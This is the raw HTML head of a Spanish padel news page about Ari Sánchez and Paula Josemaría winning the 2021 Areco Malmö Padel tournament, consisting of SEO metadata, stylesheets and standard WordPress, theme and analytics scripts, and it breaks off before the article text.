

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/
body_size: 64721
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.analistaspadel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelnegro.png">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<meta name="description" content="¡Reinas en Suecia! Ari Sánchez y Paula Josemaría campeonas del Areco Malmö Padel. No te pierdas los detalles de la jornada final."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel" />
<meta property="og:description" content="¡Reinas en Suecia! Ari Sánchez y Paula Josemaría campeonas del Areco Malmö Padel. No te pierdas los detalles de la jornada final." />
<meta property="og:url" content="https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/" />
<meta property="og:site_name" content="Noticias Pádel | Actualidad de Premier Padel, A1, FIP y circuitos" />
<meta property="article:publisher" content="https://www.facebook.com/analistaspadeles" />
<meta property="article:tag" content="Areco Malmö Padel Open 2021" />
<meta property="article:tag" content="final femenina wpt suecia" />
<meta property="article:tag" content="final WPT" />
<meta property="article:tag" content="padel" />
<meta property="article:tag" content="pádel 2021" />
<meta property="article:tag" content="World Padel Tour" />
<meta property="article:tag" content="world padel tour suecia" />
<meta property="article:tag" content="WPT" />
<meta property="article:tag" content="WPT 2021" />
<meta property="article:section" content="Noticias Padel" />
<meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg" />
<meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg" />
<meta property="og:image:width" content="843" />
<meta property="og:image:height" content="474" />
<meta property="og:image:alt" content="Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-14T13:00:27+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel" />
<meta name="twitter:description" content="¡Reinas en Suecia! Ari Sánchez y Paula Josemaría campeonas del Areco Malmö Padel. No te pierdas los detalles de la jornada final." />
<meta name="twitter:site" content="@AnalistasPadel" />
<meta name="twitter:creator" content="@AnalistasPadel" />
<meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.analistaspadel.com/#person","name":"AnalistasPadel","sameAs":["https://www.facebook.com/analistaspadeles","https://twitter.com/AnalistasPadel","https://www.instagram.com/analistaspadel/","https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"],"logo":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"},"image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"}},{"@type":"WebSite","@id":"https://www.analistaspadel.com/#website","url":"https://www.analistaspadel.com","name":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","publisher":{"@id":"https://www.analistaspadel.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg","url":"https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg","width":"843","height":"474","caption":"Ari S\u00e1nchez y Paula Josemar\u00eda, campeonas del Areco Malm\u00f6 Padel","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/#webpage","url":"https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/","name":"Ari S\u00e1nchez y Paula Josemar\u00eda, campeonas del Areco Malm\u00f6 Padel","datePublished":"2021-11-14T13:00:27+01:00","dateModified":"2021-11-14T13:00:27+01:00","isPartOf":{"@id":"https://www.analistaspadel.com/#website"},"primaryImageOfPage":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.analistaspadel.com/author/","url":"https://www.analistaspadel.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"es"}},{"@type":"NewsArticle","headline":"Ari S\u00e1nchez y Paula Josemar\u00eda, campeonas del Areco Malm\u00f6 Padel","keywords":"campeonas Areco Malm\u00f6 Padel","datePublished":"2021-11-14T13:00:27+01:00","dateModified":"2021-11-14T13:00:27+01:00","articleSection":"Noticias Padel, Noticias World Padel Tour, WPT Femenino","author":{"@id":"https://www.analistaspadel.com/author/"},"publisher":{"@id":"https://www.analistaspadel.com/#person"},"description":"\u00a1Reinas en Suecia! Ari S\u00e1nchez y Paula Josemar\u00eda campeonas del Areco Malm\u00f6 Padel. No te pierdas los detalles de la jornada final.","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.analistaspadel.com/#person"},"name":"Ari S\u00e1nchez y Paula Josemar\u00eda, campeonas del Areco Malm\u00f6 Padel","@id":"https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/#richSnippet","isPartOf":{"@id":"https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/#webpage"},"image":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; Feed" href="https://www.analistaspadel.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.analistaspadel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #807987;}div#ez-toc-container ul.ez-toc-list a:hover {color: #878787;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7b7587;}.ez-toc-counter nav ul li a::before {color: #428bca;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.analistaspadel.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CPoppins%3A700%2C500%2C800%2C600%2C400%7CRoboto+Condensed%3A400%2C500%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.analistaspadel.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.analistaspadel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.analistaspadel.com/wp-json/wp/v2/posts/12763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.analistaspadel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.analistaspadel.com/?p=12763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fcampeonas-areco-malmo-padel-paulita-ari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fcampeonas-areco-malmo-padel-paulita-ari%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FG16TJDC71" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FG16TJDC71', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.analistaspadel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dbc141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="263936fedf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
